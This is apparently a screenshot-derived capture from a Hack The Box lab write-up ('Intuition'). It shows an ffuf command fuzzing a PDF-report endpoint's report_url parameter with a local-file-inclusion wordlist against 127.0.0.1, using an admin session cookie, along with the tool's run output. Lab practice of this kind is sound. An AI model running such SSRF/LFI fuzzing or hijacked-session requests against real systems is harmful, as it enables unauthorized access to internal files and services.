 └─$ ffuf -request create_pdf_report.req -request-proto http -w lfi-wordlist-linux.txt:FUZZ -mc all -fl 61
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://dashboard.comprezzor.htb/create_pdf_report
 :: Wordlist         : FUZZ: /home/kali/Intuition/lfi-wordlist-linux.txt
 :: Header           : Cache-Control: max-age=0
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Header           : Connection: close
 :: Header           : Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
 :: Header           : Host: dashboard.comprezzor.htb
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Origin: http://dashboard.comprezzor.htb
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 :: Header           : Referer: http://dashboard.comprezzor.htb/create_pdf_report
 :: Data             : report_url=+http://127.0.0.1/FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
 :: Filter           : Response lines: 61
________________________________________________
:: Progress: [771/771] :: Job [1/1] :: 274 req/sec :: Duration: [0:00:03] :: Errors: 0 ::